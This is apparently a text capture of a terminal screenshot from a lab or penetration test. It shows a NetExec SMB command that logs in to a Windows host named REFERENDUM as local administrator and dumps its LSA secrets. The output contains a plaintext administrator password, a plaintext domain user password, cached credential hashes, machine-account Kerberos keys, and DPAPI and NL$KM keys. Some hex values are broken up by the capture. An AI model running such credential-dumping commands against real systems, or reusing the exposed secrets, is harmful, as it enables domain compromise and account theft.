 root@ensho:~# nxc smb referendum -u administrator -p 'p4fI6FsG[.%75(' --local-auth --lsa
SMB 10.2.10.12 445 REFERENDUM [*] Windows 10 / Server 2019 Build 17763 x64 (nam
e:REFERENDUM) (domain:REFERENDUM) (signing:False) (SMBv1:False)
SMB 10.2.10.12 445 REFERENDUM [+] REFERENDUM\administrator:p4fI6FsG[.%75( (Pwn3
d!)
SMB 10.2.10.12 445 REFERENDUM [+] Dumping LSA secrets
SMB 10.2.10.12 445 REFERENDUM ROME.LOCAL/jules.cesar:$DCC2$10240#jules.cesar#ee
8e50fd85461778ba3c982e9d8dc32e: (2025-02-25 01:41:07+00:00)
SMB 10.2.10.12 445 REFERENDUM ROME\REFERENDUM$:aes256-cts-hmac-sha1-96:b0a532fd
ca7aab2b27027009fb7f241b77d2c69253311eabf1bb350cad91fbea
SMB 10.2.10.12 445 REFERENDUM ROME\REFERENDUM$:aes128-cts-hmac-sha1-96:d994392f
bfc37ae08619dfc6b1ec39dc
SMB 10.2.10.12 445 REFERENDUM ROME\REFERENDUM$:des-cbc-md5:dcc8d9a762ad6d2a
SMB 10.2.10.12 445 REFERENDUM ROME\REFERENDUM$:plain_password_hex:7a00320074002
500570048003600490037006400750060002600280033004e0039006c00570040002c0056004f0040003e00300039003f003e
003e0048003100380020002e006e002f004b0021005a003f0032003b006b00340062005a00640028005e00720076003300550
05200650045003100520034004500220024003200210078004c0065006b005c002d0027005f00540058006b0050007a002500
7900730044005300590041006e003d0026003200460 02a004000570047005100390075004300430079006e003d004c0058007
40022004400480066002600430 04b0077002b00350074005f00350061003c00
SMB 10.2.10.12 445 REFERENDUM ROME\REFERENDUM$:aad3b435b51404eeaad3b435b51404ee
:0c87ca9c1af1631509ecd8f3b2dfab01:::
SMB 10.2.10.12 445 REFERENDUM ROME\jules.cesar:X3v@Lp7*Yq
SMB 10.2.10.12 445 REFERENDUM dpapi_machinekey:0xc027a4c5d41d51b0b889c37f348d88
1644701544
dpapi_userkey:0x742a84422b7a57358968b60a54285b0925f22572
SMB 10.2.10.12 445 REFERENDUM NL$KM:8192f0d373a2c5f4f51971cd559a8603093af3e381b
1930443b788cd317bc25f6c02834e69d616985c8a8ac56d3edbe00cd2511c07bd18cbc8e24239b07107d0
SMB 10.2.10.12 445 REFERENDUM [+] Dumped 9 LSA secrets to /root/.nxc/logs/REFER
ENDUM_10.2.10.12_2025-03-07_170316.secrets and /root/.nxc/logs/REFERENDUM_10.2.10.12_2025-03-07_17031